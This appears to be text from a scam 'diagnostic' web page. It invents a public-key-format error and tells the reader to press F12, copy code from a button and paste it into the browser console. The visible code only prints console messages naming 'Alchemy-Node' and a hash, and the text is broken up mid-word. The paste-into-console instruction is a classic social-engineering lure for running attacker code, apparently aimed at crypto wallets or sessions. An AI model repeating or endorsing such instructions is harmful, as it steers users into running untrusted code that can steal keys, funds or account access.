
DIAGNOSTIC_CORE_V4.4
Identification of
Invalid client
public key format
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 646xsq
ma6ew

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid clien
t public key format (Hash: 0x78b516
08)");
